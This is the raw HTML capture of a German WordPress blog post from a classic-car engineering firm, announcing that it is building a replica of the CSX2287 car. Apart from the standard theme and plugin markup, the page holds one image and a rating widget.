

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmuscleservice.com/mai-2017-2/
body_size: 12139
content:
<!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://americanmuscleservice.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Mai 2017 - American Muscle Motorsports &amp; Services</title><link rel="canonical" href="https://americanmuscleservice.com/mai-2017-2/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Mai 2017 - American Muscle Motorsports &amp; Services" /><meta property="og:description" content="Nun ist es offiziell: Wir bauen die weltweit einzige &#8222;Reinkarnation&#8220; der CSX2287 Click to rate this post! [Total: 0 Average: 0]" /><meta property="og:url" content="https://americanmuscleservice.com/mai-2017-2/" /><meta property="og:site_name" content="American Muscle Motorsports &amp; Services" /><meta property="article:publisher" content="https://www.facebook.com/americanmuscleservice/?ref=bookmarks" /><meta property="article:published_time" content="2017-05-17T16:47:22+00:00" /><meta property="article:modified_time" content="2017-12-26T17:49:53+00:00" /><meta property="og:image" content="http://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg" /><meta name="author" content="wildlife87" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmuscleservice.com/mai-2017-2/#article","isPartOf":{"@id":"https://americanmuscleservice.com/mai-2017-2/"},"author":{"name":"wildlife87","@id":"https://americanmuscleservice.com/#/schema/person/8a66eae08cd5ecd6ab30f876b2463c29"},"headline":"Mai 2017","datePublished":"2017-05-17T16:47:22+00:00","dateModified":"2017-12-26T17:49:53+00:00","mainEntityOfPage":{"@id":"https://americanmuscleservice.com/mai-2017-2/"},"wordCount":13,"publisher":{"@id":"https://americanmuscleservice.com/#organization"},"image":{"@id":"https://americanmuscleservice.com/mai-2017-2/#primaryimage"},"thumbnailUrl":"http://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg","inLanguage":"de"},{"@type":"WebPage","@id":"https://americanmuscleservice.com/mai-2017-2/","url":"https://americanmuscleservice.com/mai-2017-2/","name":"Mai 2017 - American Muscle Motorsports &amp; Services","isPartOf":{"@id":"https://americanmuscleservice.com/#website"},"primaryImageOfPage":{"@id":"https://americanmuscleservice.com/mai-2017-2/#primaryimage"},"image":{"@id":"https://americanmuscleservice.com/mai-2017-2/#primaryimage"},"thumbnailUrl":"http://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg","datePublished":"2017-05-17T16:47:22+00:00","dateModified":"2017-12-26T17:49:53+00:00","breadcrumb":{"@id":"https://americanmuscleservice.com/mai-2017-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://americanmuscleservice.com/mai-2017-2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://americanmuscleservice.com/mai-2017-2/#primaryimage","url":"http://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg","contentUrl":"http://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg"},{"@type":"BreadcrumbList","@id":"https://americanmuscleservice.com/mai-2017-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://americanmuscleservice.com/"},{"@type":"ListItem","position":2,"name":"Mai 2017"}]},{"@type":"WebSite","@id":"https://americanmuscleservice.com/#website","url":"https://americanmuscleservice.com/","name":"American Muscle Motorsports &amp; Services","description":"Ingenieurbüro f. historische Fahrzeuge         ","publisher":{"@id":"https://americanmuscleservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmuscleservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://americanmuscleservice.com/#organization","name":"American Muscle Motorsports & Services","url":"https://americanmuscleservice.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://americanmuscleservice.com/#/schema/logo/image/","url":"https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo.png","contentUrl":"https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo.png","width":2556,"height":1336,"caption":"American Muscle Motorsports & Services"},"image":{"@id":"https://americanmuscleservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/americanmuscleservice/?ref=bookmarks","https://www.instagram.com/americanmuscleservice/","https://www.youtube.com/user/malibulaba?pbjreload=10"]},{"@type":"Person","@id":"https://americanmuscleservice.com/#/schema/person/8a66eae08cd5ecd6ab30f876b2463c29","name":"wildlife87","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://americanmuscleservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/07eba64e5c2479d6ff54a82998c49d1ef827e31cbfdd6d4045bffbad494c17df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/07eba64e5c2479d6ff54a82998c49d1ef827e31cbfdd6d4045bffbad494c17df?s=96&d=mm&r=g","caption":"wildlife87"}},false]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="American Muscle Motorsports &amp; Services &raquo; Feed" href="https://americanmuscleservice.com/feed/" /><link rel="alternate" type="application/rss+xml" title="American Muscle Motorsports &amp; Services &raquo; Kommentar-Feed" href="https://americanmuscleservice.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmuscleservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmuscleservice.com%2Fmai-2017-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmuscleservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmuscleservice.com%2Fmai-2017-2%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='sydney-bootstrap-css' href='https://americanmuscleservice.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-components-css' href='https://americanmuscleservice.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://americanmuscleservice.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://americanmuscleservice.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://americanmuscleservice.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-patterns-css' href='https://americanmuscleservice.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-editor-css' href='https://americanmuscleservice.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_981dda2abdb76d149f33830c8d825e5c.php?ver=1.7.14' type='text/css' media='all' /><link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C600&#038;subset=latin&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='sydney-style-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_4ee46b93021ec620d7e83f745def1cae.php?ver=20200129' type='text/css' media='all' /><style id='sydney-style-inline-css' type='text/css'>.site-header { background-color:rgba(0,0,0,0.9);}
body, #mainnav ul ul a { font-family:Raleway;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:Raleway;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a, .content-area.modern .hentry .meta-post span:before, .content-area.modern .post-cat { color:#000000}
.llms-student-dashboard .llms-button-secondary,.llms-button-action,.reply,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#000000}
.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#000000}
.go-top:hover svg,.sydney_contact_info_widget span { fill:#000000;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#000000}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#ffffff}
#secondary { background-color:#000000}
#secondary, #secondary a { color:#ffffff}
.footer-widgets { background-color:#000000}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#ffffff}
.btn-menu .sydney-svg-icon { fill:#ffffff}
#mainnav ul li a:hover { color:#ffffff}
.site-footer { background-color:#000000}
.site-footer,.site-footer a { color:#000000}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
	}

/*# sourceURL=sydney-style-inline-css */</style><link rel='stylesheet' id='sydney-font-awesome-css' href='https://americanmuscleservice.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='yasrcss-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_f7591fe9070e38b41b347d0c75bc693a.php?ver=3.4.15' type='text/css' media='all' /><style id='yasrcss-inline-css' type='text/css'>.yasr-star-rating {
                background-image: url('https://americanmuscleservice.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://americanmuscleservice.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */</style> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://americanmuscleservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmuscleservice.com/wp-json/wp/v2/posts/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmuscleservice.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://americanmuscleservice.com/?p=355' /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #000000; }</style><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-270x270.jpg" /></head><body class="wp-singular post-template-default single single-post postid-355 single-format-standard custom-background wp-theme-sydney metaslider-plugin menu-inline"><div class="preloader"><div class="spinner"><div class="pre-bounce1"></div><div class="pre-bounce2"></div></div></div><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><div class="header-clone"></div><header id="masthead" class="site-header" role="banner"><div class="header-wrap"><div class="container"><div class="row"><div class="col-md-4 col-sm-8 col-xs-12"><h1 class="site-title"><a href="https://americanmuscleservice.com/" rel="home">American Muscle Motorsports &amp; Services</a></h1><h2 class="site-description">Ingenieurbüro f. historische Fahrzeuge</h2></div><div class="col-md-8 col-sm-4 col-xs-12"><div class="btn-menu"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div><nav id="mainnav" class="mainnav" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://americanmuscleservice.com">Home</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://americanmuscleservice.com/leistungen/">Leistungen</a><ul class="sub-menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://americanmuscleservice.com/leistungen/motorenbau-und-getriebeinstandsetzung/">Motorenbau und Getriebeinstandsetzung</a></li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://americanmuscleservice.com/leistungen/fahrzeugbau/">Fahrzeugbau</a></li><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://americanmuscleservice.com/leistungen/prototypenbau/">Prototypenbau</a></li><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://americanmuscleservice.com/leistungen/leistungspruefstand/">Leistungsprüfstand</a></li></ul></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://americanmuscleservice.com/ueber-uns/">Über uns</a></li><li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://americanmuscleservice.com/fotoarchiv/">Fotoarchiv</a></li><li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://americanmuscleservice.com/videoarchiv/">Videoarchiv</a></li><li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://americanmuscleservice.com/for-sale/">FOR SALE</a></li><li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://americanmuscleservice.com/aktuelle-projekte/">Aktuelle Projekte</a></li><li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://americanmuscleservice.com/wpforms-preview/">Kontakt</a></li><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://americanmuscleservice.com/impressum/">Impressum</a></li></ul></div></nav></div></div></div></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="container content-wrapper"><div class="row"><div id="primary" class="content-area col-md-9"><main id="main" class="post-wrap" role="main"><article id="post-355" class="post-355 post type-post status-publish format-standard hentry category-allgemein"><header class="entry-header"><div class="meta-post"></div><h1 class="title-post entry-title">Mai 2017</h1><div class="single-meta"> <span class="posted-on"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z" /></svg></i>Veröffentlicht <a href="https://americanmuscleservice.com/mai-2017-2/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span><span class="byline"> <i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z" /></svg></i><span class="author vcard"><a class="url fn n" href="https://americanmuscleservice.com/author/wildlive87/"></a></span></span></div></header><div class="entry-content"><h2 style="text-align: center;">Nun ist es offiziell: Wir bauen die weltweit einzige &#8222;Reinkarnation&#8220; der CSX2287</h2><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-343" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_819,h_371/http://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg" alt="" width="819" height="371" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-300x136.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_230/https://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-230x105.jpg 230w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_350/https://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-350x159.jpg 350w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_480/https://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n-480x218.jpg 480w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_761/https://americanmuscleservice.com/wp-content/uploads/2017/12/18447594_1376868242360169_1848705815734884341_n.jpg 761w" sizes="(max-width: 819px) 100vw, 819px" /></p><div style='text-align:center' class='yasr-auto-insert-visitor'><div id='yasr_visitor_votes_999595e896f75' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-355">Click to rate this post!</div><div id='yasr-vv-second-row-container-999595e896f75'
 class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-999595e896f75'
 class='yasr-rater-stars-vv'
 data-rater-postid='355'
 data-rating='0'
 data-rater-starsize='16'
 data-rater-readonly='false'
 data-rater-nonce='1b13e54c40'
 data-issingular='true'
 ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-999595e896f75"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
 class="yasr-dashicons-visitor-stats"
 data-postid="355"
 id="yasr-stats-dashicon-999595e896f75"> <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path> </svg><span id="yasr-vv-text-container-999595e896f75" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-999595e896f75">0</span> Average: <span id="yasr-vv-average-container-999595e896f75">0</span>]</span></div><div id='yasr-vv-loader-999595e896f75' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-999595e896f75' class='yasr-vv-bottom-container'></div></div></div></div><footer class="entry-footer"></footer></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Beitrags-Navigation</h2><div class="nav-links clearfix"><div class="nav-previous"><span>&#10229;</span><a href="https://americanmuscleservice.com/mai-2017/" rel="prev">Mai 2017</a></div><div class="nav-next"><a href="https://americanmuscleservice.com/juni-2017/" rel="next">Juni 2017</a><span>&#10230;</span></div></div></nav></main></div><div id="secondary" class="widget-area col-md-3" role="complementary"><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="157" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_157/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-300x157.png" class="image wp-image-43  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-300x157.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-768x401.png 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-1024x535.png 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_830/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-830x434.png 830w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_230/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-230x120.png 230w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_350/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-350x183.png 350w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_480/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-480x251.png 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">American Muscle Motorsports &#038; Services</h3><div class="textwidget"><p>B. Eng. Bastian Ebener<br /> Wallonischer Ring 43<br /> 52222 Stolberg</p><p>info@americanmuscleservice.com</p></div></aside></div></div></div></div> <a class="go-top"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z" /></svg></i></a><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> <a href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a> <span class="sep"> | </span> Theme: <a href="https://athemes.com/theme/sydney" rel="nofollow">Sydney</a> by aThemes.</div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer id="custom-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_c39c8ea6659fbf8cdded118913e96ea3.php?ver=1.1" id="custom-script-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/themes/sydney/js/functions.min.js?ver=20201221" id="sydney-functions-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_9f3b45a85b08d4daacf8ca3785011cf1.php?ver=6.9" id="sydney-scripts-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_11e8d0f90fcab5b06754715d5f2893b5.php?ver=6.9" id="sydney-so-legacy-scripts-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=6.9" id="sydney-so-legacy-main-js"></script> <script defer id="yasr-window-var-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_abf6a61faae2ee0ac1a8be99b9fc5013.php?ver=3.4.15" id="yasr-global-functions-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script> <script defer type="text/javascript" 